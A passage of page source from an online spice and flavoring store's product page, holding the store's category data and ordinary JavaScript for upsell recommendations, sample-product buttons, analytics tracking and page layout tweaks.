Chile\",\"count\":\"21\"},{\"url\":\"https://www.olivenation.com/category/spices/peppercorns.html\",\"image\":{},\"description\":{},\"id\":\"516\",\"name\":\"Peppercorns\",\"count\":\"3\"},{\"url\":\"https://www.olivenation.com/category/spices/rubs-seasonings.html\",\"image\":{},\"description\":{},\"id\":\"517\",\"name\":\"Rubs & Seasonings\",\"count\":\"64\"},{\"url\":\"https://www.olivenation.com/category/spices/curry-indian-spices.html\",\"image\":{},\"description\":{},\"id\":\"521\",\"name\":\"Curry & Indian Spices\",\"count\":\"4\"},{\"url\":\"https://www.olivenation.com/category/spices/grilling-spices.html\",\"image\":{},\"description\":{},\"id\":\"522\",\"name\":\"Grilling Spices\",\"count\":\"54\"},{\"url\":\"https://www.olivenation.com/category/spices/herbs-seeds.html\",\"image\":{},\"description\":{},\"id\":\"523\",\"name\":\"Herbs & Seeds\",\"count\":\"6\"},{\"url\":\"https://www.olivenation.com/category/spices/savory-spices.html\",\"image\":{},\"description\":{},\"id\":\"638\",\"name\":\"Savory Spices\",\"count\":\"42\"},{\"url\":\"https://www.olivenation.com/category/spices/honey-spreads.html\",\"image\":{},\"description\":{},\"id\":\"525\",\"name\":\"Honey & Spreads\",\"count\":\"11\"},{\"url\":\"https://www.olivenation.com/category/spices/vinegar-powder.html\",\"image\":{},\"description\":{},\"id\":\"571\",\"name\":\"Vinegar Powder\",\"count\":\"4\"},{\"url\":\"https://www.olivenation.com/category/spices/salt.html\",\"image\":{},\"description\":{},\"id\":\"518\",\"name\":\"Salt\",\"count\":\"7\"}],\"url\":\"https://www.olivenation.com/category/spices.html\",\"image\":{},\"description\":{},\"id\":\"456\",\"name\":\"Spices\",\"count\":\"0\"},{\"children\":[{\"url\":\"https://www.olivenation.com/category/beverages-brewing/ttb-approved-flavors.html\",\"image\":{},\"description\":{},\"id\":\"636\",\"name\":\"TTB Approved Flavors\",\"count\":\"53\"},{\"url\":\"https://www.olivenation.com/category/beverages-brewing/cocktail-sugar.html\",\"image\":{},\"description\":{},\"id\":\"478\",\"name\":\"Cocktail Sugar\",\"count\":\"12\"},{\"url\":\"https://www.olivenation.com/category/beverages-brewing/mocktail-concentrates.html\",\"image\":{},\"description\":{},\"id\":\"984\",\"name\":\"Mocktail Concentrates\",\"count\":\"30\"}],\"url\":\"https://www.olivenation.com/category/beverages-brewing.html\",\"image\":{},\"description\":{},\"id\":\"449\",\"name\":\"Beverages & Brewing\",\"count\":\"0\"},{\"children\":[{\"url\":\"https://www.olivenation.com/category/pantry-staples/mushrooms.html\",\"image\":{},\"description\":{},\"id\":\"453\",\"name\":\"Mushrooms\",\"count\":\"19\"},{\"url\":\"https://www.olivenation.com/category/pantry-staples/beans-lentils.html\",\"image\":{},\"description\":{},\"id\":\"513\",\"name\":\"Beans & Lentils\",\"count\":\"7\"},{\"url\":\"https://www.olivenation.com/category/pantry-staples/grains.html\",\"image\":{},\"description\":{},\"id\":\"508\",\"name\":\"Grains\",\"count\":\"16\"},{\"url\":\"https://www.olivenation.com/category/pantry-staples/nuts-seeds.html\",\"image\":{},\"description\":{},\"id\":\"510\",\"name\":\"Nuts & Seeds\",\"count\":\"13\"},{\"url\":\"https://www.olivenation.com/category/pantry-staples/flours-meals.html\",\"image\":{},\"description\":{},\"id\":\"511\",\"name\":\"Flours &  Meals\",\"count\":\"17\"},{\"url\":\"https://www.olivenation.com/category/pantry-staples/oils.html\",\"image\":{},\"description\":{},\"id\":\"454\",\"name\":\"Oils\",\"count\":\"0\"},{\"url\":\"https://www.olivenation.com/category/pantry-staples/dried-vegetables.html\",\"image\":{},\"description\":{},\"id\":\"445\",\"name\":\"Dried Vegetables\",\"count\":\"9\"},{\"url\":\"https://www.olivenation.com/category/pantry-staples/vinegar.html\",\"image\":{},\"description\":{},\"id\":\"528\",\"name\":\"Vinegar\",\"count\":\"21\"}],\"url\":\"https://www.olivenation.com/category/pantry-staples.html\",\"image\":{},\"description\":{},\"id\":\"455\",\"name\":\"Pantry Staples\",\"count\":\"0\"},{\"children\":[{\"url\":\"https://www.olivenation.com/category/specialty/shop-favorites.html\",\"image\":{},\"description\":{},\"id\":\"644\",\"name\":\"Shop Favorites\",\"count\":\"0\"},{\"url\":\"https://www.olivenation.com/category/specialty/new-arrivals.html\",\"image\":{},\"description\":{},\"id\":\"446\",\"name\":\"New Arrivals\",\"count\":\"190\"},{\"url\":\"https://www.olivenation.com/category/specialty/made-in-usa.html\",\"image\":{},\"description\":{},\"id\":\"584\",\"name\":\"Made In USA\",\"count\":\"0\"},{\"url\":\"https://www.olivenation.com/category/specialty/shop-by-flavor.html\",\"image\":{},\"description\":{},\"id\":\"646\",\"name\":\"Shop By Flavor\",\"count\":\"0\"},{\"url\":\"https://www.olivenation.com/category/specialty/shop-better-for-you.html\",\"image\":{},\"description\":{},\"id\":\"647\",\"name\":\"Shop Better-For-You\",\"count\":\"0\"},{\"url\":\"https://www.olivenation.com/category/specialty/shop-specialty-collections.html\",\"image\":{},\"description\":{},\"id\":\"645\",\"name\":\"Shop Specialty Collections\",\"count\":\"0\"},{\"url\":\"https://www.olivenation.com/category/specialty/food-gifts.html\",\"image\":{},\"description\":{},\"id\":\"673\",\"name\":\"Food Gifts\",\"count\":\"20\"},{\"url\":\"https://www.olivenation.com/category/specialty/best-sellers.html\",\"image\":{},\"description\":{},\"id\":\"634\",\"name\":\"Best Sellers\",\"count\":\"93\"}],\"url\":\"https://www.olivenation.com/category/specialty.html\",\"image\":{},\"description\":{},\"id\":\"551\",\"name\":\"Specialty\",\"count\":\"0\"}]}");
  
  window.peasi_main_data = {
    ps_product: {
        category: injectedContext.ps_product_category ? injectedContext.ps_product_category : [],
        id: injectedContext.ps_product_id ? injectedContext.ps_product_id : null,
        main_image: injectedContext.ps_product_main_image ? injectedContext.ps_product_main_image : null,
        url: injectedContext.ps_product_url ? injectedContext.ps_product_url : null,
        images: injectedContext.ps_product_images ? injectedContext.ps_product_images : [],
        options: injectedContext.ps_product_options ? injectedContext.ps_product_options : [],
        price: injectedContext.ps_product_price ? injectedContext.ps_product_price : null,
    },
    ps_settings: injectedContext.ps_settings,
    ps_page_type: injectedContext.ps_page_type,
    ps_theme_settings: injectedContext.ps_theme_settings,
    ps_cart: injectedContext.ps_cart,
    ps_categories: injectedContext.ps_categories,
  };

</script>

         
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script>

<script>

var v2_block_html = `<div id="get-store-hash" data-store_hash="3gvtaz9op9"></div>
<div id="ult-upsell-native-block" style="display: none;">
        
</div>`

var v2_bundle_block_html = `<div id="get-store-hash" data-store_hash="3gvtaz9op9"></div>
<div id="ult-upsell-native-bundle-block" style="display: none;">
        
</div>`

var v2_qty_discount_block_html = `<div id="get-store-hash" data-store_hash="3gvtaz9op9"></div>
<div id="ult-upsell-native-qty-discount-block" style="display: none;">
        
</div>`

var v2_product_page_recommendation_block_html = `<div id="get-store-hash" data-store_hash="3gvtaz9op9"></div>
<div id="product-page-product-recommendation-block" style="display: none;">
        
</div>`

var v2_purchase_crosssell_block_html = `<div id="get-store-hash" data-store_hash="3gvtaz9op9"></div>
<div id="purchase-crosssell-block" style="display: none;">
        
</div>`

var v2_purchase_product_recommendation_block_html = `<div id="get-store-hash" data-store_hash="3gvtaz9op9"></div>
<div id="purchase-product-recommendation-block" style="display: none;">
        
</div>`

var v2_in_cart_crosssell_block_html = `<div id="get-store-hash" data-store_hash="3gvtaz9op9"></div>
<div id="in-cart-crosssell-block" style="display: none;">
        
</div>`

var v2_in_cart_recommendation_block_html = `<div id="get-store-hash" data-store_hash="3gvtaz9op9"></div>
<div id="in-cart-product-recommendation-block" style="display: none;">
        
</div>`

var v2_product_id = $("input[name='product_id']").val()
var v2_store_hash = "3gvtaz9op9";
var v2_product_qty = 1;
var v2_trigger_product_variant_id = 0;
var v2_trigger_product_variants = [];
var v2_offer_id = null;
var v2_cart_id = '';
var v2_cart_items = [];
var v2_hasOffer = false;
var v2_apiUri = "https://recommender.peasisoft.com";
var v2_position = 0;
var v2_offer_showed = false;
var v2_trigger_product_ids = [];
var v2_products_in_cart = [];
var v2_offer_type_arr = [];
var v2_trigger_variant_ids = [];
var v2_req_data;
// var currency = '$';
var v2_trigger_clicked = false;
var v2_loading = true;
// task currency
var v2_currency_code = "";
var v2_currency = {
    token_location: "left",
    token: "$",
    decimal_token: ".",
    thousands_token: ",",
    decimal_places: 2,
    is_transactional: true,
};
var v2_base_currency_code = "USD";
var v2_dest_currency_code = v2_base_currency_code;
var v2_rate = 1;
var v2_is_user_logged_in = 0;
var v2_token_user = ''

var v2_check_existed_page_crosssell = false;
var v2_check_existed_page_bundle = false;
var v2_check_existed_page_qty_discount = false;
var v2_check_existed_in_page_recommendation = false;
var v2_check_existed_thank_product_recommendation = false;
var v2_check_existed_purchase_crosssell = false;
var v2_check_existed_in_cart_crosssell = false;
var v2_check_existed_in_cart_recommendation = false;

function getCategoryIds() {
    const mainData = window.peasi_main_data;
    if (!mainData?.ps_categories) {
        return [];
    }

    if (window.location.pathname.includes("cart.php")) {
        if (!mainData?.ps_cart.length) {
            return [];
        }
    } else if (v2_product_id) {
        if (!mainData?.ps_product?.category) {
            return [];
        }
    }

    const productCategories = window.location.pathname.includes("cart.php") ? mainData?.ps_cart?.map(item => item?.category_names).flat() : mainData?.ps_product?.category;
    const allCategories = mainData?.ps_categories;

    if (!Array.isArray(productCategories) || !Array.isArray(allCategories)) {
        return [];
    }

    const categoryIds = [];

    productCategories.forEach(productCat => {
        if (typeof productCat !== 'string') return;

        const levels = productCat.split('/').map(name => name.trim());
        let currentCategories = allCategories;

        levels.forEach(level => {
            const found = currentCategories.find(cat => cat.name === level);
            if (found) {
                categoryIds.push(found.id);
                currentCategories = found.children || [];
            }
        });
    });

    return categoryIds;
}

$(function() {
    var v2_start_time = new Date().getTime();
    if (window.location.pathname.includes("order-confirmation")) {
        //type 2 crosssell
        // type 4 product recommendation
        v2_offer_type_arr = [2, 4];
        v2_position = 3;
    } else if (window.location.pathname.includes("cart.php")) {
        v2_offer_type_arr = [2, 4];
        v2_position = 2;
    } else if(v2_product_id){
        // type 2 crosssell
        // type 3 bundle
        // type 5 qty discount
        v2_offer_type_arr = [2, 3, 4, 5];
        v2_position = 1;
    }
    if (v2_position === 1) {
        $('head').append(' <link rel="stylesheet" type="text/css" href="https://recommender.peasisoft.com/v2/storefront/css/product-page-crossell.css?v=' + new Date().getTime() + '"" type="text/css" media="all" />');
        $('head').append(' <link rel="stylesheet" type="text/css" href="https://recommender.peasisoft.com/v2/storefront/css/product-page-together.css?v=' + new Date().getTime() + '"" type="text/css" media="all" />');
        $('head').append(' <link rel="stylesheet" type="text/css" href="https://recommender.peasisoft.com/v2/storefront/css/product-page-discount_quantity.css?v=' + new Date().getTime() + '"" type="text/css" media="all" />');
        $('head').append(' <link rel="stylesheet" type="text/css" href="https://recommender.peasisoft.com/v2/storefront/css/product-page-recommendation.css?v=' + new Date().getTime() + '"" type="text/css" media="all" />')
    } else if(v2_position === 3) {
        $('head').append(' <link rel="stylesheet" type="text/css" href="https://recommender.peasisoft.com/v2/storefront/css/list-product-thank.css?v=' + new Date().getTime() + '"" type="text/css" media="all" />');
        $('head').append(' <link rel="stylesheet" type="text/css" href="https://recommender.peasisoft.com/v2/storefront/css/thank-crosssell.css?v=' + new Date().getTime() + '"" type="text/css" media="all" />');
    }else if(v2_position === 2) {
        $('head').append(' <link rel="stylesheet" type="text/css" href="https://recommender.peasisoft.com/v2/storefront/css/cart-page-crosssell.css?v=' + new Date().getTime() + '"" type="text/css" media="all" />');
        $('head').append(' <link rel="stylesheet" type="text/css" href="https://recommender.peasisoft.com/v2/storefront/css/cart-page-recommendation.css?v=' + new Date().getTime() + '"" type="text/css" media="all" />')
    }
    v2_req_data = {
        id: v2_product_id,
        store_hash: v2_store_hash,
        position: v2_position,
        trigger_product_ids: v2_trigger_product_ids,
        products_in_cart: v2_products_in_cart,
        currency_code: v2_currency_code,
        screen_width: $(window).width(),
        is_user_logged_in: v2_is_user_logged_in,
        user_token: v2_token_user,
        trigger_variant_ids: v2_trigger_variant_ids,
        cart_items: [],
        category_ids: getCategoryIds()
    };

    $.getScript("https://recommender.peasisoft.com/storefront/js/popup-widget.js", () => {
        $.get({
            url: '/customer/current.jwt?app_client_id=ssearhvcx7ny3fefhmjhsqezf55stq1',
            success: function (response) {
                if(!response.includes("DOCTYPE")) {
                    v2_req_data.is_user_logged_in = 1
                    v2_req_data.user_token = response
                }
                getPopupContent();
            },
            error: function (error) {
                console.log('failed to get current user')
                console.log(error);
                getPopupContent();
            }
        })

        function getPopupContent(){
            console.log('get carts')
            $.get('/api/storefront/carts', function(cart_data) {
                if (cart_data && cart_data.length > 0) {
                    v2_cart_id = cart_data[0]['id'];
                    v2_cart_items = cart_data[0]["lineItems"]["physicalItems"].concat(cart_data[0]["lineItems"]["digitalItems"]);
                    v2_req_data.products_in_cart = v2_cart_items;
                    v2_req_data.trigger_product_ids = v2_cart_items.map(x => x.productId);
                    localStorage.setItem('v2_cart_items', v2_req_data.trigger_product_ids)
                    if (localStorage.getItem('v2_offer_showed')) {
                        return false
                    }
                    localStorage.removeItem('offer_showed')
                    v2_req_data.trigger_variant_ids = v2_cart_items.map(x => x.variantId);
                    localStorage.setItem('v2_variant_ids', v2_req_data.trigger_variant_ids);
                    localStorage.setItem('v2_cart_items_full', JSON.stringify(v2_cart_items))
                }
                if (v2_position === 3 && localStorage.getItem('v2_cart_items')) {
                    v2_req_data.trigger_product_ids = localStorage.getItem('v2_cart_items').split(",")
                    v2_req_data.products_in_cart = v2_req_data.trigger_product_ids.slice()
                    localStorage.removeItem('v2_cart_items')
                    v2_req_data.trigger_variant_ids = localStorage.getItem('v2_variant_ids').split(",")
                    localStorage.removeItem('v2_variant_ids')
                    if(localStorage.getItem('v2_cart_items_full')) {
                        v2_req_data.cart_items = JSON.parse(localStorage.getItem('v2_cart_items_full'))
                        localStorage.removeItem('v2_cart_items_full')
                    }
                }
                v2_dest_currency_code = $('.body').attr('data-currency-code');
                if (typeof v2_dest_currency_code !== "undefined" && v2_dest_currency_code !== v2_base_currency_code) {
                    localStorage.setItem('v2_dest_currency_code', v2_dest_currency_code);
                } else if (typeof v2_dest_currency_code !== "undefined" && v2_dest_currency_code === v2_base_currency_code) {
                    v2_dest_currency_code = v2_base_currency_code;
                    localStorage.setItem('v2_dest_currency_code', v2_dest_currency_code);
                } else {
                    if (localStorage.getItem('v2_dest_currency_code') && localStorage.getItem('v2_dest_currency_code') !== v2_base_currency_code) {
                        v2_dest_currency_code = localStorage.getItem('v2_dest_currency_code');
                    } else {
                        v2_dest_currency_code = v2_base_currency_code;
                    }
                }
                v2_req_data.currency_code = v2_dest_currency_code;

                if ((v2_req_data.trigger_product_ids.length < 1 && v2_product_id == null) || v2_position === 0) {
                    console.log('Request data invalid. Request fail.')
                    v2_loading = false;
                    v2_hasOffer = false;
                    return false
                }
                v2_offer_type_arr.forEach(element => {
                    v2_req_data['type'] = element;
                    $.ajax({
                        url: v2_apiUri + "/api/popup-content",
                        headers: {
                            "Access-Control-Allow-Headers": "*"
                        },
                        type: "GET",
                        crossDomain: true,
                        data: v2_req_data,
                        dataType: "json",
                        success: function(res) {
                            v2_loading = false;
                            if (res.responseText) {
                                //set position of offer
                                if (window.location.pathname.includes("cart.php")) {
                                    v2_position = 2;
                                    $(`.${res.cartPageCrossSell}`).first().after(v2_in_cart_crosssell_block_html)
                                    res.cartPageRecommendationClassPosition == 'after' ? $(`.${res.cartPageRecommendation}`).first().after(v2_in_cart_recommendation_block_html) : $(`.${res.cartPageRecommendation}`).first().before(v2_in_cart_recommendation_block_html);
                                } else if (typeof v2_product_id !== "undefined") {
                                    res.productPageCrossSellClassPosition == 'before' ? $(`.${res.productPageCrossSell}`).first().before(v2_block_html) : $(`.${res.productPageCrossSell}`).first().after(v2_block_html);
                                    res.productPageBundleClassPosition == 'after' ? $(`.${res.productPageBundle}`).first().after(v2_bundle_block_html) : $(`.${res.productPageBundle}`).first().before(v2_bundle_block_html);
                                    res.productPageRecommendationClassPosition == 'after' ? $(`.${res.productPageRecommendation}`).first().after(v2_product_page_recommendation_block_html) : $(`.${res.productPageRecommendation}`).first().before(v2_product_page_recommendation_block_html);
                                    res.productPageQtyDiscountClassPosition == 'after' ? $(`.${res.productPageQtyDiscount}`).first().after(v2_qty_discount_block_html) : $(`.${res.productPageQtyDiscount}`).first().before(v2_qty_discount_block_html);
                                } else if(window.location.pathname.includes("order-confirmation")){
                                    res.thankPageCrossSellClassPosition == 'after' ? $(`.${res.thankPageCrossSell}`).first().after(v2_purchase_crosssell_block_html) : $(`.${res.thankPageCrossSell}`).first().before(v2_purchase_crosssell_block_html);
                                    res.thankPageRecommendationClassPosition == 'after' ? $(`.${res.thankPageRecommendation}`).first().after(v2_purchase_product_recommendation_block_html) : $(`.${res.thankPageRecommendation}`).first().before(v2_purchase_product_recommendation_block_html);
                                }
                                if(res.templateName){
                                    let v2_subStrings = null;
                                    if(res && res.templateName){
                                        v2_subStrings = res.templateName.split("-");
                                    }
                                    if (!v2_subStrings || v2_subStrings.length < 1) {
                                        console.log("(NR) Error occured.");
                                        return false
                                    }
                                    if(v2_subStrings[1] === 'page' && v2_subStrings[2] === 'crosssell' && !v2_check_existed_page_crosssell){
                                        $('#ult-upsell-native-block').html(res.responseText);
                                        v2_check_existed_page_crosssell = true;
                                    }else if(v2_subStrings[2] === 'bundle' && !v2_check_existed_page_bundle){
                                        $('#ult-upsell-native-bundle-block').html(res.responseText);
                                        v2_check_existed_page_bundle = true;
                                    }else if(v2_subStrings[1] === 'page' && v2_subStrings[2] === 'product_recommendation' && !v2_check_existed_in_page_recommendation){
                                        $('#product-page-product-recommendation-block').html(res.responseText);
                                        v2_check_existed_in_page_recommendation = true;
                                    }else if(v2_subStrings[1] !== 'cart' && v2_subStrings[2] === 'product_recommendation' && !v2_check_existed_thank_product_recommendation){
                                        $('#purchase-product-recommendation-block').html(res.responseText);
                                        v2_check_existed_thank_product_recommendation = true;
                                    }else if(v2_subStrings[1] === 'purchase' && v2_subStrings[2] === 'crosssell' && !v2_check_existed_purchase_crosssell){
                                        $('#purchase-crosssell-block').html(res.responseText);
                                        v2_check_existed_purchase_crosssell = true;
                                    }else if(v2_subStrings[1] === 'cart' && v2_subStrings[2] === 'crosssell' && !v2_check_existed_in_cart_crosssell){
                                        $('#in-cart-crosssell-block').html(res.responseText)
                                        v2_check_existed_in_cart_crosssell = true;
                                    }else if(v2_subStrings[2] === 'discount_quantity' && !v2_check_existed_page_qty_discount){
                                        $('#ult-upsell-native-qty-discount-block').html(res.responseText);
                                        v2_check_existed_page_qty_discount = true;
                                    }else if(v2_subStrings[1] === 'cart' && v2_subStrings[2] === 'product_recommendation' && !v2_check_existed_in_cart_recommendation){
                                        $('#in-cart-product-recommendation-block').html(res.responseText);
                                        v2_check_existed_in_cart_recommendation = true;
                                    }
                                    v2_hasOffer = true;
                                    console.log("(v2) Found offer");
                                    v2_offer_id = res.offer_id
                                    v2_product_id = res.trigger_product_id
                                    v2ShowOfferBlock(v2_subStrings[1], v2_subStrings[2]);
                                }
                            }
                            console.log("(v2) Load completed. Request time: ", new Date().getTime() - v2_start_time);
                        },
                        error: function(res) {
                            v2_loading = false;
                            let v2_subStrings = null;
                            if(res && res.templateName){
                                v2_subStrings = res.templateName.split("-");
                            }
                            if (!v2_subStrings || v2_subStrings.length < 1) {
                                console.log("(NR) Error occured.");
                                return false
                            }
                            if(v2_subStrings[1] === 'page' && v2_subStrings[2] === 'crosssell'){
                                $('#ult-upsell-native-block').html(res.responseText);
                            }else if(v2_subStrings[2] === 'bundle'){
                                $('#ult-upsell-native-bundle-block').html(res.responseText);
                            }else if(v2_subStrings[1] === 'page' && v2_subStrings[2] === 'product_recommendation'){
                                $('#product-page-product-recommendation-block').html(res.responseText);
                            }else if(v2_subStrings[2] === 'product_recommendation'){
                                $('#purchase-product-recommendation-block').html(res.responseText);
                            }else if(v2_subStrings[1] === 'purchase' && v2_subStrings[2] === 'crosssell'){
                                $('#purchase-crosssell-block').html(res.responseText);
                            }else if(v2_subStrings[1] === 'cart' && v2_subStrings[2] === 'crosssell'){
                                $('#in-cart-crosssell-block').html(res.responseText)
                            }else if(v2_subStrings[2] === 'discount_quantity'){
                                $('#ult-upsell-native-qty-discount-block').html(res.responseText);
                            }else if(v2_subStrings[1] === 'cart' && v2_subStrings[2] === 'product_recommendation'){
                                $('#in-cart-product-recommendation-block').html(res.responseText);
                            }
                            console.log("(v2) Error occured. Request time: ", new Date().getTime() - v2_start_time);
                        },
                    });
                })
            })
        }
    })
});
</script><script>window.RCBCSPDATA = {"storeHash":"3gvtaz9op9","apiDomain":"https:\/\/sample-products.bigcommerce.apps.redchamps.com","currency":"USD","name":"SampleProducts","shopify_sample_button_id":"84da229a-cd68-482d-97d6-8cc65f8ad21f","shopify_sample_discount_function_id":"dd384e58-c66f-49c4-8c17-ed6777933356","enabled":0,"useSku":0,"useSkuPrice":0,"sku":"","sampleTitle":"Sample - ","titleType":"prefix","price":0,"priceType":"flat","btnLabel":"Buy Sample (%price%)","btnProgressLabel":"Please wait..","sampleValidationProgressLabel":"Validating Request..","sampleRedirectionProgressLabel":"Redirecting to Cart in","sampleProductExistError":"Cart already contains this product or its sample in maximum allowed qty.","sampleUpdateError":"This sample product already has maximum allowed qty.","extraSampleBtnClasses":"","sampleBtnWrapperStyle":"","settings":"","maxAllowedSampleQty":1,"sampleCustomFieldIdentifier":"dt","sampleBtnInlineStyles":"","cartDrawerPriceSelector":".previewCart .productView-price,.previewCart .previewCartCheckout-subtotal","redirectTime":5};window.customSampleBtnTargets = undefined;</script><script>
                    document.addEventListener('sampleProductsScriptReady', function() {
                        let sampleProductField = document.querySelector('[name="product_id"]');
                        let sampleProductId = sampleProductField ? sampleProductField.value: false;
                        if (sampleProductId && sampleAllowed()) {
                            fetch('/graphql', {
                                method: 'POST',
                                credentials: 'same-origin',
                                headers: {
                                  'Content-Type': 'application/json',
                                  'Authorization': 'Bearer eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.[base64].Z5gVmpGfk7VBdFgnCt3KdiHzWwDmBtesrTRl4sywVjSmIx9_js94HJ-sfDioUj4A03JTzyBC_PHZa-1XyTDlPA' // use auto-generated token
                                },
                                body: JSON.stringify({
                                  query: `query ProductMetaFieldQuery {
                                    site {
                                      product(entityId: ${sampleProductId}) {
                                       id
                                       entityId
                                       metafields (namespace: "sample", keys: ["settings"]) {
                                         edges {
                                           node {
                                             id
                                             entityId
                                             key
                                             value
                                           }
                                        }
                                      }
                                      }
                                    }
                                  }`
                                })
                              })
                              .then(res => res.json())
                              .then(data => {
                                  window.productSampleData = findSampleMetaFieldValue(data, 'data.site.product.metafields.edges.0.node.value');
                                  document.dispatchEvent(new Event('sampleOptionsReady'));
                              }) // will log JSON result to browser console
                              .catch(error => console.error(error));
                        }
                        });
                        function findSampleMetaFieldValue(obj, prop, defaultVal){
                            if (typeof defaultVal == 'undefined') defaultVal = null;
                            prop = prop.split('.');
                            for (let i = 0; i < prop.length; i++) {
                                if(typeof obj[prop[i]] == 'undefined')
                                    return defaultVal;
                                obj = obj[prop[i]];
                            }
                            return obj;
                        }
                        </script><script>
    (function() {
        var css = document.createElement('style');
        css.innerHTML = ''
            + '.productCarousel .card-buttons, .productGrid .card-buttons { opacity: 1; clip: auto; visibility: visible }'
            + '.card-figcaption { opacity: 1 }'
            + '.card-figcaption-button.quickview { opacity: 0 }'
            + '.card:hover .card-figcaption-button.quickview { opacity: 1 }'
        ;document.head.appendChild(css);
    })();
</script><script>fbq('track', 'ViewContent', {"content_ids":["149"],"content_type":"product_group","currency":"USD","value":9.99}, {"eventID":"33a3501d-04f2-4b85-95cb-2731da8edc35"});</script><script>
    jQuery(document).ready(function ($) {

    function isMobile() {
        return window.innerWidth <= 600;
    }

    

        
    jQuery(document).ready(function($){
        $('section#section-description h2.page-heading').click(function(){
            // Toggle the active class on the clicked h2
            $(this).toggleClass('active-collpase');
            
            // Toggle the next div (content) visibility
            $(this).next('.productView-description-tabContent.emthemesModez-mobile-collapse-content').slideToggle();
        });
        $('section#section-addition h2.page-heading').click(function(){
            // Toggle the active class on the clicked h2
            $(this).toggleClass('active-collpase');
            
            // Toggle the next div (content) visibility
            $(this).next('.productView-addition-tabContent.emthemesModez-mobile-collapse-content').slideToggle();
        });
    });    
        
    function hideDuplicateProducts() {
        let productIds = [];
        let seen = {};

        $('.productslists li[data-product-id]').each(function () {
            let $product = $(this);
            let productId = $product.data('product-id');

            if (seen[productId]) {
                $product.hide();
            } else {
                seen[productId] = true;
                productIds.push(productId);
            }
        });

        console.log("Unique product IDs (after duplicate removal):", productIds);
    }

    // Run on page load
    hideDuplicateProducts();

    // MutationObserver: Monitor new product entries
    const targetNode = document.querySelector('.productslists');
    const config = {
        childList: true,
        subtree: true
    };

    const observer = new MutationObserver(function (mutationsList, observer) {
        for (let mutation of mutationsList) {
            if (mutation.type === 'childList' && mutation.addedNodes.length > 0) {
                console.log('MutationObserver triggered – checking for duplicates...');
                hideDuplicateProducts();
            }
        }
    });

    if (targetNode) {
        observer.observe(targetNode, config);
    }

    // Run again every time "Show More" button is clicked
    $(document).on('click', '.loadMore', function (e) {
        console.log('Load More button clicked – checking for duplicates after load...');

        // Optional: Delay to ensure new products are inserted before running duplicate check
        setTimeout(() => {
            hideDuplicateProducts();
        }, 500); // 500ms delay to allow DOM to update

        // Let native behavior continue if needed (remove if default action shouldn't occur)
    });

});
</script>

<script>
jQuery(document).ready(function($) {
    console.log('code loaded in footer');

    const preferredOrder = [
        'Ingredients', 'Spec', 'SDS', 'Egg', 'Soy', 'Flavor', 'Color', 'Kosher',
        'Organic', 'Wheat', 'Peanut', 'Tree Nut', 'Non GMO', 'Gluten Free',
        'Alcohol Free', 'PG Free', 'Sugar Free', 'Vegan Friendly', 'Suggested Uses',
        'Recipe', 'RECIPE 1', 'Country of Origin'
    ];
    
    console.log(preferredOrder);

    const $tbody = $('.productView-addition-table .table-tbody');
    if ($tbody.length === 0) return;

    const $rows = $tbody.find('tr');
    const rowMap = {};
    const unmatchedRows = [];


    $rows.each(function() {
        const $labelDiv = $(this).find('.productView-info-name');
        if ($labelDiv.length) {
            const label = $labelDiv.text().replace(':', '').trim().toLowerCase();
            rowMap[label] = $(this);
        }
    });

    
    const usedLabels = new Set();
    console.log('usedLabels ares', usedLabels);
    
    console.log('Yes Here');
    
    $tbody.empty();

  
    preferredOrder.forEach(function(field) {
        const key = field.toLowerCase();
        if (rowMap[key]) {
            $tbody.append(rowMap[key]);
            usedLabels.add(key);
        }
    });

    
    $rows.each(function() {
        const $labelDiv = $(this).find('.productView-info-name');
        if ($labelDiv.length) {
            const label = $labelDiv.text().replace(':', '').trim().toLowerCase();
            if (!usedLabels.has(label)) {
                $tbody.append($(this));
                usedLabels.add(label); 
            }
        }
    });
});
</script>

   
<script>
  document.addEventListener("DOMContentLoaded", function () {
    const imgs = document.querySelectorAll("img");

    imgs.forEach(img => {
      // Skip if already has data-src
      if (!img.hasAttribute("data-src")) {
        const src = img.getAttribute("src");
        if (src) {
          img.setAttribute("data-src", src);
          img.removeAttribute("src");
          img.classList.add("lazy");
        }
      }
    });

    // Lazy load logic
    if ("IntersectionObserver" in window) {
      const observer = new IntersectionObserver((entries, observer) => {
        entries.forEach(entry => {
          if (entry.isIntersecting) {
            const img = entry.target;
            img.src = img.dataset.src;
            img.classList.remove("lazy");
            observer.unobserve(img);
          }
        });
      });

      document.querySelectorAll("img.lazy").forEach(img => observer.observe(img));
    }
  });
    
    
document.addEventListener('DOMContentLoaded', function () {
  // Run only on mobile screens
  if (window.matchMedia('(max-width: 767px)').matches) {

    // Run only when the body has the category-page class
    if (document.body.classList.contains('papaSupermarket-page--pages-category')) {

      document
        .querySelectorAll('.sidebarBlock--mobileCollapsible .sidebarBlock-heading.is-open')
        .forEach(function (heading) {
          heading.classList.remove('is-open');
        });

      document
        .querySelectorAll('.sidebarBlock--mobileCollapsible .navList.is-open')
        .forEach(function (list) {
          list.classList.remove('is-open');
        });
    }
  }
});
    
    
    
    
    
    
    
    
    
    
    
    
    
    
document.addEventListener("DOMContentLoaded", function() {
  // Run only on mobile screens
  if (window.innerWidth <= 767) {
    const desc = document.querySelector(".papaSupermarket-categoryPage-description");
    if (desc) {
      // Check if the container has more than one element (e.g., h3, p, ul, etc.)
      const childElements = desc.children.length;

      // If only one child (like only <h2>), do not show Read More/Less
      if (childElements <= 1) return;

      // Otherwise, create Read More button
      const toggleBtn = document.createElement("span");
      toggleBtn.textContent = "Read More";
      toggleBtn.className = "read-more-toggle";
      desc.after(toggleBtn);

      toggleBtn.addEventListener("click", function() {
        desc.classList.toggle("expanded");
        toggleBtn.textContent = desc.classList.contains("expanded")
          ? "Read Less"
          : "Read More";
      });
    }
  }
});

</script>
        <!-- snippet location footer -->
    </body>
</html>

<script type="text/javascript">
var _learnq = _learnq || [];

var product_categories = [];
product_categories.push('Extracts &amp; Flavorings/Emulsions')
product_categories.push('Extracts &amp; Flavorings/Summer Extracts')
product_categories.push('Specialty/Made In USA/USA-Made Flavor Extracts')
product_categories.push('Extracts &amp; Flavorings/Fruit &amp; Flower Extracts')
product_categories.push('Specialty/Shop Favorites/Customer Favorites')
product_categories.push('Shop by Holiday/Easter')
product_categories.push('Wholesale Extracts')

var item = {
Name: "Lemon Emulsion",
ProductID: "149",
ImageURL: "https://cdn11.bigcommerce.com/s-3gvtaz9op9/images/stencil/500x659/products/149/21951/MI_99_1714200914.7605__28883.1767209446.jpg?c=2",
URL: "https://www.olivenation.com/lemon-emulsion.html",
Brand: "OliveNation",
